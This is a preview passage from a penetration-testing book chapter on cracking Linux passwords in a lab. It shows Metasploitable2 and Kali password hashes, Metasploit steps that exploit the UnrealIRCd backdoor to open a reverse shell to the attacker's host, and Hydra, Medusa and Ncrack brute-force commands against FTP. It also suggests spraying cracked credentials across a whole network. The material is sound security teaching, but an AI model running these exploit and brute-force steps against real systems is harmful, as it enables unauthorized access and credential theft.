- msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/
- dan:$6$miC/IqYE$eAHWWJ2S61YKukO.Amlriu4JNCru9vkczyzFndynlrJGF6QjfCjV0Sd70CSmX0Sp9xmthpr11yOR4QTSpJCYN/
You're reading from Password Cracking with Kali Linux
Chapter 8
Cracking Linux Passwords
Just as passwords hashes can be hacked in Windows, the same can be done with Linux machines. All you need is root level access to obtain the hashes and a good password attack tool to crack them. In this chapter we will use John the Ripper to try our hand at cracking Linux passwords. We will then cover several other tools that can be used to crack server application passwords and perform automated attacks.
Before we get into the meat of this chapter let’s take a look at some actual Linux password hashes. Below are two Linux password hashes, the first is from Metasploitable2, the second is a user I made on my Kali Linux box.
The big difference between NTLM passwords and Linux passwords, is that Linux passwords are salted. The salt is a unique string that is used to encode each password making the...
Obtaining Linux Passwords
Metasploitable2 is a purposefully vulnerable Linux system. I cover it extensively in my Basic Kali book, so we will just quickly look at the exploit and password hash recovery here. We will use Kali Linux as our attacking system and use the Metasploit Framework to handle the exploit and hash recovery. We will use the UnrealIRCd backdoor exploit, and then pull the passwords from the system.
➢ Start your Metasploitable 2 VM
➢ On your Kali VM, run Metasploit
➢ In Metasploit enter, “use exploit/unix/irc/unreal_ircd_3281_backdoor”
➢ Enter, “set payload cmd/unix/reverse”
➢ set LHOST [Kali_IP]
➢ set RHOST [Metasploitable2_IP]
➢ And then, “exploit”

This will open a remote Linux command shell, so there won’t be a prompt. Just type...
Automating Password Attacks with Hydra
Tool Authors: Van Hauser, Roland Kessler
Brute force tools automate the task of using cracked accounts against services. Hydra is a brute force attack program that takes a user list & password list and tries different combinations of them to attack server services. If we make a text file with the usernames and another with the passwords that we acquired above, we can feed them to a program like Hydra.
Create the following two text files (Users, Passwords) enter the values we recovered from the password file and save them in the Kali Home directory:
Users:
➢ msfadmin
➢ sys
➢ klog
➢ service
➢ postgres
➢ user
Passwords:
➢ msfadmin
➢ batman
➢ 1234567898...
Automating Password Attacks with Medusa
Tool Authors: JoMo-Kun, Foofus and Development team
Medusa is another automated password attack tool. Medusa functions similarly to Hydra. We can also use the same username and password list. Let’s try this tool against the Metasploitable FTP service.
➢ Use, “medusa -d” to list all available modules
➢ medusa -h [Target_IP] -U ~/Users -P ~/Passwords -M ftp
Medusa tries all of the username, passwords combos and in a short time you should see the following:

The output from Hydra is a little nicer, but it is good to try several different tools to see which one you prefer. Let’s look at one more tool, “Ncrack”.
Automating Password Attacks with Ncrack
Tool Authors: Fotis Hantzis, Fyodor
Last but not least, we could use Ncrack with the recovered credentials against our target system. Ncrack is a high-speed automated authentication cracking tool. Though it is preferred now to use Nmap’s brute force scripts from the Nmap Scripting Engine (https://nmap.org/book/nse.html) , this is still a very useful tool.
➢ Enter, “ncrack -h” to display available options
➢ ncrack -p 21 -U ~/Users -P ~/Passwords [Metasploitable2_IP]

Between the three tools, I really do not have a preference. Also remember that these tools could be used against Windows systems as well. Better yet, they can be used against multiple systems, so once you get a username/password combo, you can try it against all the systems in a network. Depending on how stealthy you want to...
The rest of the chapter is locked
You have been reading a chapter from
Password Cracking with Kali LinuxPublished in: Feb 2024Publisher: PacktISBN-13: 9781835888544
 © 2024 Packt Publishing Limited All Rights Reserved
© 2024 Packt Publishing Limited All Rights ReservedRegister for a free Packt account to unlock a world of extra content!
A free Packt account unlocks extra newsletters, articles, discounted offers, and much more. Start advancing your knowledge today.
undefined
Unlock this book and the full library FREE for 7 days
Get unlimited access to 7000+ expert-authored eBooks and videos courses covering every tech area you can think of
Renews at AU $19.99/month. Cancel anytime
